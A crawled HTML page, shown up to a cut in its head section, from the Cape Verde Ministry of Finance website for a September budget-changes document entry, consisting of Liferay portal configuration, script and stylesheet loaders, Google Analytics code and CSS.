

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.mf.gov.cv/web/dnocp/altera%C3%A7%C3%B5es-or%C3%A7amentais/-/document_library/mn6WctW9iEJK/view/2213260?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnocp%2Faltera%25C3%25A7%25C3%25B5es-or%25C3%25A7amentais%2F-%2Fdocument_library%2Fmn6WctW9iEJK%2Fview%2F1618628%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_navigation%3Dhome%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_orderByCol%3Dtitle%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_curEntry%3D1%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_orderByType%3Dasc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_deltaEntry%3D30
body_size: 160565
content:
<!DOCTYPE html> <html class="ltr" dir="ltr" lang="pt-PT"> <head> <title>Setembro - Alterações Orçamentais - Direção Nacional Orçamento e Contabilidade Pública - Ministério das Finanças</title> <meta content="initial-scale=1.0, width=device-width" name="viewport" /> <meta property="og:image" content="https://mf.gov.cv/documents/20126/0/Fachada+MF_CC_DNAP.JPG/204ed449-cdae-9429-dd8b-1afe0455ce71?t=1552301695477"/> <meta property="og:url" content="https://www.mf.gov.cv/web/dnocp/altera%C3%A7%C3%B5es-or%C3%A7amentais/-/document_library/mn6WctW9iEJK/view/2213260?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnocp%2Faltera%25C3%25A7%25C3%25B5es-or%25C3%25A7amentais%2F-%2Fdocument_library%2Fmn6WctW9iEJK%2Fview%2F1618628%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_navigation%3Dhome%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_orderByCol%3Dtitle%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_curEntry%3D1%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_orderByType%3Dasc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_deltaEntry%3D30"/> <meta content="text/html; charset=UTF-8" http-equiv="content-type" /> <script data-senna-track="permanent" src="/o/frontend-js-lodash-web/lodash/lodash.js" type="text/javascript"></script> <script data-senna-track="permanent" src="/o/frontend-js-lodash-web/lodash/util.js" type="text/javascript"></script> <script data-senna-track="temporary" type="text/javascript">if(window.Analytics)window._com_liferay_document_library_analytics_isViewFileEntry=false;</script> <link href="https://www.mf.gov.cv/o/dynamic-data-mapping-form-builder/css/main.css?browserId=other&themeId=mftheme_WAR_mftheme&minifierType=css&languageId=pt_PT&b=7110&t=1769734882410" rel="stylesheet" type = "text/css" /> <link href="https://www.mf.gov.cv/o/dynamic-data-mapping-form-renderer/css/main.css?browserId=other&themeId=mftheme_WAR_mftheme&minifierType=css&languageId=pt_PT&b=7110&t=1769734882410" rel="stylesheet" type = "text/css" /> <link href="https://www.mf.gov.cv/o/dynamic-data-mapping-web/css/main.css?browserId=other&themeId=mftheme_WAR_mftheme&minifierType=css&languageId=pt_PT&b=7110&t=1769734882410" rel="stylesheet" type = "text/css" /> <link href="https://www.mf.gov.cv/o/mf-theme/images/favicon.ico" rel="icon" /> <link data-senna-track="temporary" href="https://www.mf.gov.cv/web/dnocp/altera%C3%A7%C3%B5es-or%C3%A7amentais/-/document_library/mn6WctW9iEJK/view/2213260" rel="canonical" /> <link data-senna-track="temporary" href="https://www.mf.gov.cv/web/dnocp/altera%C3%A7%C3%B5es-or%C3%A7amentais/-/document_library/mn6WctW9iEJK/view/2213260" hreflang="x-default" rel="alternate" /> <link data-senna-track="temporary" href="https://www.mf.gov.cv/web/dnocp/altera%C3%A7%C3%B5es-or%C3%A7amentais/-/document_library/mn6WctW9iEJK/view/2213260" hreflang="pt-PT" rel="alternate" /> <link data-senna-track="temporary" href="https://www.mf.gov.cv/fr/web/dnocp/altera%C3%A7%C3%B5es-or%C3%A7amentais/-/document_library/mn6WctW9iEJK/view/2213260" hreflang="fr-FR" rel="alternate" /> <link data-senna-track="temporary" href="https://www.mf.gov.cv/en/web/dnocp/altera%C3%A7%C3%B5es-or%C3%A7amentais/-/document_library/mn6WctW9iEJK/view/2213260" hreflang="en-US" rel="alternate" /> <link class="lfr-css-file" data-senna-track="temporary" href="https://www.mf.gov.cv/o/mf-theme/css/clay.css?browserId=other&amp;themeId=mftheme_WAR_mftheme&amp;minifierType=css&amp;languageId=pt_PT&amp;b=7110&amp;t=1769734882410" id="liferayAUICSS" rel="stylesheet" type="text/css" /> <link data-senna-track="temporary" href="/o/frontend-css-web/main.css?browserId=other&amp;themeId=mftheme_WAR_mftheme&amp;minifierType=css&amp;languageId=pt_PT&amp;b=7110&amp;t=1551398703080" id="liferayPortalCSS" rel="stylesheet" type="text/css" /> <link data-senna-track="temporary" href="/combo?browserId=other&amp;minifierType=&amp;themeId=mftheme_WAR_mftheme&amp;languageId=pt_PT&amp;b=7110&amp;com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_Rfv7YvnjJQ2K:%2Fcss%2Fmain.css&amp;com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK:%2Fdocument_library%2Fcss%2Fmain.css&amp;com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_YghpJj9xBr1Y:%2Fcss%2Fmain.css&amp;com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch:%2Fsearch%2Fbar%2Fcss%2Fmain.css&amp;com_liferay_product_navigation_product_menu_web_portlet_ProductMenuPortlet:%2Fcss%2Fmain.css&amp;t=1693565028000" id="c4f61491" rel="stylesheet" type="text/css" /> <script data-senna-track="temporary" type="text/javascript">var Liferay=Liferay||{};
Liferay.Browser={acceptsGzip:function(){return true},getMajorVersion:function(){return 131},getRevision:function(){return"537.36"},getVersion:function(){return"131.0"},isAir:function(){return false},isChrome:function(){return true},isEdge:function(){return false},isFirefox:function(){return false},isGecko:function(){return true},isIe:function(){return false},isIphone:function(){return false},isLinux:function(){return false},isMac:function(){return true},isMobile:function(){return false},isMozilla:function(){return false},
isOpera:function(){return false},isRtf:function(){return true},isSafari:function(){return true},isSun:function(){return false},isWebKit:function(){return true},isWindows:function(){return false}};Liferay.Data=Liferay.Data||{};Liferay.Data.ICONS_INLINE_SVG=true;Liferay.Data.NAV_SELECTOR="#navigation";Liferay.Data.NAV_SELECTOR_MOBILE="#navigationCollapse";Liferay.Data.isCustomizationView=function(){return false};Liferay.Data.notices=[null];
Liferay.PortletKeys={DOCUMENT_LIBRARY:"com_liferay_document_library_web_portlet_DLPortlet",DYNAMIC_DATA_MAPPING:"com_liferay_dynamic_data_mapping_web_portlet_DDMPortlet",ITEM_SELECTOR:"com_liferay_item_selector_web_portlet_ItemSelectorPortlet"};Liferay.PropsValues={JAVASCRIPT_SINGLE_PAGE_APPLICATION_TIMEOUT:0,NTLM_AUTH_ENABLED:false,UPLOAD_SERVLET_REQUEST_IMPL_MAX_SIZE:1048576E3};
Liferay.ThemeDisplay={getLayoutId:function(){return"28"},getLayoutRelativeControlPanelURL:function(){return"/group/dnocp/~/control_panel/manage?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK"},getLayoutRelativeURL:function(){return"/web/dnocp/altera%C3%A7%C3%B5es-or%C3%A7amentais"},getLayoutURL:function(){return"https://www.mf.gov.cv/web/dnocp/altera%C3%A7%C3%B5es-or%C3%A7amentais"},getParentLayoutId:function(){return"21"},isControlPanel:function(){return false},
isPrivateLayout:function(){return"false"},isVirtualLayout:function(){return false},getBCP47LanguageId:function(){return"pt-PT"},getCanonicalURL:function(){return"https://www.mf.gov.cv/web/dnocp/altera%C3%A7%C3%B5es-or%C3%A7amentais/-/document_library/mn6WctW9iEJK/view/2213260"},getCDNBaseURL:function(){return"https://www.mf.gov.cv"},getCDNDynamicResourcesHost:function(){return""},getCDNHost:function(){return""},getCompanyGroupId:function(){return"20135"},getCompanyId:function(){return"20099"},getDefaultLanguageId:function(){return"pt_PT"},
getDoAsUserIdEncoded:function(){return""},getLanguageId:function(){return"pt_PT"},getParentGroupId:function(){return"198414"},getPathContext:function(){return""},getPathImage:function(){return"/image"},getPathJavaScript:function(){return"/o/frontend-js-web"},getPathMain:function(){return"/c"},getPathThemeImages:function(){return"https://www.mf.gov.cv/o/mf-theme/images"},getPathThemeRoot:function(){return"/o/mf-theme"},getPlid:function(){return"301189"},getPortalURL:function(){return"https://www.mf.gov.cv"},
getScopeGroupId:function(){return"198414"},getScopeGroupIdOrLiveGroupId:function(){return"198414"},getSessionId:function(){return""},getSiteAdminURL:function(){return"https://www.mf.gov.cv/group/dnocp/~/control_panel/manage?p_p_lifecycle\x3d0\x26p_p_state\x3dmaximized\x26p_p_mode\x3dview"},getSiteGroupId:function(){return"198414"},getURLControlPanel:function(){return"/group/control_panel?refererPlid\x3d301189"},getURLHome:function(){return"https://www.mf.gov.cv/web/mf"},getUserEmailAddress:function(){return""},
getUserId:function(){return"20103"},getUserName:function(){return""},isAddSessionIdToURL:function(){return false},isFreeformLayout:function(){return false},isImpersonated:function(){return false},isSignedIn:function(){return false},isStateExclusive:function(){return false},isStateMaximized:function(){return false},isStatePopUp:function(){return false}};var themeDisplay=Liferay.ThemeDisplay;
Liferay.AUI={getAvailableLangPath:function(){return"available_languages.jsp?browserId\x3dother\x26themeId\x3dmftheme_WAR_mftheme\x26colorSchemeId\x3d01\x26minifierType\x3djs\x26languageId\x3dpt_PT\x26b\x3d7110\x26t\x3d1551398703899"},getCombine:function(){return true},getComboPath:function(){return"/combo/?browserId\x3dother\x26minifierType\x3d\x26languageId\x3dpt_PT\x26b\x3d7110\x26t\x3d1551398703899\x26"},getDateFormat:function(){return"%d-%m-%Y"},getEditorCKEditorPath:function(){return"/o/frontend-editor-ckeditor-web"},
getFilter:function(){var filter="raw";filter="min";return filter},getFilterConfig:function(){var instance=this;var filterConfig=null;if(!instance.getCombine())filterConfig={replaceStr:".js"+instance.getStaticResourceURLParams(),searchExp:"\\.js$"};return filterConfig},getJavaScriptRootPath:function(){return"/o/frontend-js-web"},getLangPath:function(){return"aui_lang.jsp?browserId\x3dother\x26themeId\x3dmftheme_WAR_mftheme\x26colorSchemeId\x3d01\x26minifierType\x3djs\x26languageId\x3dpt_PT\x26b\x3d7110\x26t\x3d1551398703899"},
getPortletRootPath:function(){return"/html/portlet"},getStaticResourceURLParams:function(){return"?browserId\x3dother\x26minifierType\x3d\x26languageId\x3dpt_PT\x26b\x3d7110\x26t\x3d1551398703899"}};Liferay.authToken="iQoIBpIX";Liferay.currentURL="/web/dnocp/altera%C3%A7%C3%B5es-or%C3%A7amentais/-/document_library/mn6WctW9iEJK/view/2213260?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_redirect\x3dhttps%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnocp%2Faltera%25C3%25A7%25C3%25B5es-or%25C3%25A7amentais%2F-%2Fdocument_library%2Fmn6WctW9iEJK%2Fview%2F1618628%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_navigation%3Dhome%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_orderByCol%3Dtitle%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_curEntry%3D1%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_orderByType%3Dasc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_deltaEntry%3D30";
Liferay.currentURLEncoded="%2Fweb%2Fdnocp%2Faltera%25C3%25A7%25C3%25B5es-or%25C3%25A7amentais%2F-%2Fdocument_library%2Fmn6WctW9iEJK%2Fview%2F2213260%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnocp%252Faltera%2525C3%2525A7%2525C3%2525B5es-or%2525C3%2525A7amentais%252F-%252Fdocument_library%252Fmn6WctW9iEJK%252Fview%252F1618628%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_navigation%253Dhome%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_deltaFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_orderByCol%253Dtitle%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_curFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_curEntry%253D1%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_orderByType%253Dasc%2526p_r_p_resetCur%253Dfalse%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_deltaEntry%253D30";</script> <script src="/o/js_loader_modules?t=1769734882410" type="text/javascript"></script> <script data-senna-track="permanent" src="https://www.mf.gov.cv/combo?browserId=other&minifierType=js&languageId=pt_PT&b=7110&t=1551398703899&/o/frontend-js-web/jquery/jquery.js&/o/frontend-js-web/clay/popper.js&/o/frontend-js-web/clay/bootstrap.js&/o/frontend-js-web/loader/config.js&/o/frontend-js-web/loader/loader.js&/o/frontend-js-web/aui/aui/aui.js&/o/frontend-js-web/aui/aui-base-html5-shiv/aui-base-html5-shiv.js&/o/frontend-js-web/liferay/browser_selectors.js&/o/frontend-js-web/liferay/modules.js&/o/frontend-js-web/liferay/aui_sandbox.js&/o/frontend-js-web/clay/collapsible-search.js&/o/frontend-js-web/clay/side-navigation.js&/o/frontend-js-web/jquery/fm.js&/o/frontend-js-web/jquery/form.js&/o/frontend-js-web/misc/svg4everybody.js&/o/frontend-js-web/aui/arraylist-add/arraylist-add.js&/o/frontend-js-web/aui/arraylist-filter/arraylist-filter.js&/o/frontend-js-web/aui/arraylist/arraylist.js&/o/frontend-js-web/aui/array-extras/array-extras.js&/o/frontend-js-web/aui/array-invoke/array-invoke.js&/o/frontend-js-web/aui/attribute-base/attribute-base.js&/o/frontend-js-web/aui/attribute-complex/attribute-complex.js&/o/frontend-js-web/aui/attribute-core/attribute-core.js&/o/frontend-js-web/aui/attribute-observable/attribute-observable.js&/o/frontend-js-web/aui/attribute-extras/attribute-extras.js&/o/frontend-js-web/aui/base-base/base-base.js&/o/frontend-js-web/aui/base-pluginhost/base-pluginhost.js&/o/frontend-js-web/aui/classnamemanager/classnamemanager.js&/o/frontend-js-web/aui/datatype-xml-format/datatype-xml-format.js&/o/frontend-js-web/aui/datatype-xml-parse/datatype-xml-parse.js&/o/frontend-js-web/aui/dom-base/dom-base.js&/o/frontend-js-web/aui/dom-core/dom-core.js&/o/frontend-js-web/aui/dom-screen/dom-screen.js&/o/frontend-js-web/aui/dom-style/dom-style.js&/o/frontend-js-web/aui/event-base/event-base.js&/o/frontend-js-web/aui/event-custom-base/event-custom-base.js&/o/frontend-js-web/aui/event-custom-complex/event-custom-complex.js&/o/frontend-js-web/aui/event-delegate/event-delegate.js&/o/frontend-js-web/aui/event-focus/event-focus.js" type = "text/javascript"></script> <script data-senna-track="permanent" src="https://www.mf.gov.cv/combo?browserId=other&minifierType=js&languageId=pt_PT&b=7110&t=1551398703899&/o/frontend-js-web/aui/event-hover/event-hover.js&/o/frontend-js-web/aui/event-key/event-key.js&/o/frontend-js-web/aui/event-mouseenter/event-mouseenter.js&/o/frontend-js-web/aui/event-mousewheel/event-mousewheel.js&/o/frontend-js-web/aui/event-outside/event-outside.js&/o/frontend-js-web/aui/event-resize/event-resize.js&/o/frontend-js-web/aui/event-simulate/event-simulate.js&/o/frontend-js-web/aui/event-synthetic/event-synthetic.js&/o/frontend-js-web/aui/intl/intl.js&/o/frontend-js-web/aui/io-base/io-base.js&/o/frontend-js-web/aui/io-form/io-form.js&/o/frontend-js-web/aui/io-queue/io-queue.js&/o/frontend-js-web/aui/io-upload-iframe/io-upload-iframe.js&/o/frontend-js-web/aui/io-xdr/io-xdr.js&/o/frontend-js-web/aui/json-parse/json-parse.js&/o/frontend-js-web/aui/json-stringify/json-stringify.js&/o/frontend-js-web/aui/node-base/node-base.js&/o/frontend-js-web/aui/node-core/node-core.js&/o/frontend-js-web/aui/node-event-delegate/node-event-delegate.js&/o/frontend-js-web/aui/node-event-simulate/node-event-simulate.js&/o/frontend-js-web/aui/node-focusmanager/node-focusmanager.js&/o/frontend-js-web/aui/node-pluginhost/node-pluginhost.js&/o/frontend-js-web/aui/node-screen/node-screen.js&/o/frontend-js-web/aui/node-style/node-style.js&/o/frontend-js-web/aui/oop/oop.js&/o/frontend-js-web/aui/plugin/plugin.js&/o/frontend-js-web/aui/pluginhost-base/pluginhost-base.js&/o/frontend-js-web/aui/pluginhost-config/pluginhost-config.js&/o/frontend-js-web/aui/querystring-stringify-simple/querystring-stringify-simple.js&/o/frontend-js-web/aui/queue-promote/queue-promote.js&/o/frontend-js-web/aui/selector-css2/selector-css2.js&/o/frontend-js-web/aui/selector-css3/selector-css3.js&/o/frontend-js-web/aui/selector-native/selector-native.js&/o/frontend-js-web/aui/selector/selector.js&/o/frontend-js-web/aui/widget-base/widget-base.js&/o/frontend-js-web/aui/widget-htmlparser/widget-htmlparser.js&/o/frontend-js-web/aui/widget-skin/widget-skin.js" type = "text/javascript"></script> <script data-senna-track="permanent" src="https://www.mf.gov.cv/combo?browserId=other&minifierType=js&languageId=pt_PT&b=7110&t=1551398703899&/o/frontend-js-web/aui/widget-uievents/widget-uievents.js&/o/frontend-js-web/aui/yui-throttle/yui-throttle.js&/o/frontend-js-web/aui/aui-base-core/aui-base-core.js&/o/frontend-js-web/aui/aui-base-lang/aui-base-lang.js&/o/frontend-js-web/aui/aui-classnamemanager/aui-classnamemanager.js&/o/frontend-js-web/aui/aui-component/aui-component.js&/o/frontend-js-web/aui/aui-debounce/aui-debounce.js&/o/frontend-js-web/aui/aui-delayed-task-deprecated/aui-delayed-task-deprecated.js&/o/frontend-js-web/aui/aui-event-base/aui-event-base.js&/o/frontend-js-web/aui/aui-event-input/aui-event-input.js&/o/frontend-js-web/aui/aui-form-validator/aui-form-validator.js&/o/frontend-js-web/aui/aui-node-base/aui-node-base.js&/o/frontend-js-web/aui/aui-node-html5/aui-node-html5.js&/o/frontend-js-web/aui/aui-selector/aui-selector.js&/o/frontend-js-web/aui/aui-timer/aui-timer.js&/o/frontend-js-web/liferay/dependency.js&/o/frontend-js-web/liferay/dom_task_runner.js&/o/frontend-js-web/liferay/events.js&/o/frontend-js-web/liferay/language.js&/o/frontend-js-web/liferay/lazy_load.js&/o/frontend-js-web/liferay/liferay.js&/o/frontend-js-web/liferay/util.js&/o/frontend-js-web/liferay/global.bundle.js&/o/frontend-js-web/liferay/portal.js&/o/frontend-js-web/liferay/portlet.js&/o/frontend-js-web/liferay/workflow.js&/o/frontend-js-web/liferay/address.js&/o/frontend-js-web/liferay/form.js&/o/frontend-js-web/liferay/form_placeholders.js&/o/frontend-js-web/liferay/icon.js&/o/frontend-js-web/liferay/menu.js&/o/frontend-js-web/liferay/notice.js&/o/frontend-js-web/liferay/poller.js&/o/frontend-js-web/aui/async-queue/async-queue.js&/o/frontend-js-web/aui/base-build/base-build.js&/o/frontend-js-web/aui/cookie/cookie.js&/o/frontend-js-web/aui/event-touch/event-touch.js&/o/frontend-js-web/aui/overlay/overlay.js&/o/frontend-js-web/aui/querystring-stringify/querystring-stringify.js&/o/frontend-js-web/aui/widget-child/widget-child.js" type = "text/javascript"></script> <script data-senna-track="permanent" src="https://www.mf.gov.cv/combo?browserId=other&minifierType=js&languageId=pt_PT&b=7110&t=1551398703899&/o/frontend-js-web/aui/widget-position-align/widget-position-align.js&/o/frontend-js-web/aui/widget-position-constrain/widget-position-constrain.js&/o/frontend-js-web/aui/widget-position/widget-position.js&/o/frontend-js-web/aui/widget-stack/widget-stack.js&/o/frontend-js-web/aui/widget-stdmod/widget-stdmod.js&/o/frontend-js-web/aui/aui-aria/aui-aria.js&/o/frontend-js-web/aui/aui-io-plugin-deprecated/aui-io-plugin-deprecated.js&/o/frontend-js-web/aui/aui-io-request/aui-io-request.js&/o/frontend-js-web/aui/aui-loading-mask-deprecated/aui-loading-mask-deprecated.js&/o/frontend-js-web/aui/aui-overlay-base-deprecated/aui-overlay-base-deprecated.js&/o/frontend-js-web/aui/aui-overlay-context-deprecated/aui-overlay-context-deprecated.js&/o/frontend-js-web/aui/aui-overlay-manager-deprecated/aui-overlay-manager-deprecated.js&/o/frontend-js-web/aui/aui-overlay-mask-deprecated/aui-overlay-mask-deprecated.js&/o/frontend-js-web/aui/aui-parse-content/aui-parse-content.js&/o/frontend-js-web/liferay/layout_exporter.js&/o/frontend-js-web/liferay/session.js&/o/frontend-js-web/liferay/deprecated.js" type = "text/javascript"></script> <script data-senna-track="temporary" src="/o/js_bundle_config?t=1769734882496" type="text/javascript"></script> <script data-senna-track="temporary" type="text/javascript"></script> <script data-senna-track="permanent" id="googleAnalyticsScript" type="text/javascript">(function(i,s,o,g,r,a,m){i["GoogleAnalyticsObject"]=r;i[r]=i[r]||function(){var arrayValue=i[r].q||[];i[r].q=arrayValue;i[r].q.push(arguments)};i[r].l=1*new Date;a=s.createElement(o);m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)})(window,document,"script","//www.google-analytics.com/analytics.js","ga");ga("create","UA-127305255-2","auto");ga("send","pageview");Liferay.on("endNavigate",function(event){ga("set","page",event.path);ga("send","pageview")});</script> <style data-senna-track="temporary"> .breadcrumb-arrows li { background-color: #EFEFEF; margin-bottom: 3px; overflow: visible; } .breadcrumb-arrows li + li::before { content: none; } .breadcrumb-arrows li > a { border-right: 4px solid #FFF; display: block; max-width: 100%; position: relative; } .breadcrumb-arrows .entry { line-height: 40px; overflow: hidden; padding-left: 30px; padding-right: 7px; text-overflow: ellipsis; white-space: nowrap; } .breadcrumb-arrows a::after { border-bottom: 20px inset transparent; border-left: 20px solid #EFEFEF; border-top: 20px inset transparent; content: ''; height: 0; position: absolute; right: -20px; top: 0; width: 0; z-index: 2; } .breadcrumb-arrows li:nth-child(n+2) a::before { border-bottom: 20px inset transparent; border-left: 20px solid #FFF; border-top: 20px inset transparent; content: ''; height: 0; left: 0; position: absolute; top: 0; width: 0; } .breadcrumb-arrows li:last-child { border-bottom-right-radius: 4px; border-right-width: 0; border-top-right-radius: 4px; position: relative; } .breadcrumb-arrows li:last-child::before { border-bottom: 20px inset transparent; border-left: 20px solid #FFF; border-top: 20px inset transparent; content: ''; height: 0; left: 0; position: absolute; top: 0; width: 0; } .breadcrumb-arrows li:last-child .entry { padding-right: 23px; } .breadcrumb-arrows li:first-child { border-bottom-left-radius: 4px; border-top-left-radius: 4px; } .breadcrumb-arrows li:first-child::before { border-left-width: 0; } .breadcrumb-arrows li:first-child .entry { padding-left: 23px; } .breadcrumb-arrows .active { background-color: #007ACC; } .breadcrumb-arrows .active a, .breadcrumb-arrows .active .entry { color: #FFF; } .breadcrumb-arrows .active a::after { border-left-color: #007ACC; } .portlet-barebone .breadcrumb-arrows li > a, .portlet-borderless .breadcrumb-arrows li > a, .taglib-portlet-preview .breadcrumb-arrows li > a { border-right-color: #F5F7F8; } .portlet-barebone .breadcrumb-arrows li:last-child::before, .portlet-barebone .breadcrumb-arrows li:nth-child(n+2) a::before, .portlet-borderless .breadcrumb-arrows li:last-child::before, .portlet-borderless .breadcrumb-arrows li:nth-child(n+2) a::before, .taglib-portlet-preview .breadcrumb-arrows li:last-child::before, .taglib-portlet-preview .breadcrumb-arrows li:nth-child(n+2) a::before { border-left-color: #F5F7F8; } </style> <link class="lfr-css-file" data-senna-track="temporary" href="https://www.mf.gov.cv/o/mf-theme/css/main.css?browserId=other&amp;themeId=mftheme_WAR_mftheme&amp;minifierType=css&amp;languageId=pt_PT&amp;b=7110&amp;t=1769734882410" id="liferayThemeCSS" rel="stylesheet" type="text/css" /> <style data-senna-track="temporary" type="text/css">.navbar-breakpoint-down-d-none{display:none}#generatedLexiconSidenavTogglerId1{display:none}#generatedLexiconSidenavTogglerId2{display:none}#generatedLexiconSidenavTogglerId3{display:none}#generatedLexiconSidenavTogglerId4{display:none}.lexicon-icon lexicon-icon-info-circle-open{display:none}.text-default{display:none}.lfr-card-modified-by-text,.lfr-card-subtitle-text,.lfr-card-workflow-text{display:none}.status,.workflow-status-approved,.approved,.workflow-value{display:none}.document-info{display:none}.btn-default:not([disabled]):not(.disabled):active,.btn-default:not([disabled]):not(.disabled).active,.show>.btn-default.dropdown-toggle{z-index:inherit}.info-panel{z-index:inherit}.sticker-secondary,.sticker-default{background-color:#00529b;color:#FFF}.sticker{align-items:center;border-radius:.25rem;height:3rem;line-height:2rem;width:3rem;display:inline-flex;font-size:1.925rem;font-weight:700;justify-content:center;position:relative;text-align:center;vertical-align:middle}.sidebar-header h4{font-size:1rem !important}.sidebar-panel .input-resource-wrapper{display:none}.sidebar-default .navbar-default{display:none}.widget-metadata,.lfr-asset-metadata{display:none}.mf:not(.liferay-instance) .mf-header__bar--fixed .site-title img{max-width:190px}.mf:not(.liferay-instance) .site-title img{height:auto;max-width:190px;width:100%;max-height:54px}.portlet-column-content.empty{padding:50px;display:none}.logo-paginas-internas{display:none}</style> <script type="text/javascript">Liferay.Loader.require("frontend-js-spa-web@2.0.17/liferay/init.es",function(frontendJsSpaWeb2017LiferayInitEs){(function(){var frontendJsSpaWebLiferayInitEs=frontendJsSpaWeb2017LiferayInitEs;(function(){var $=AUI.$;var 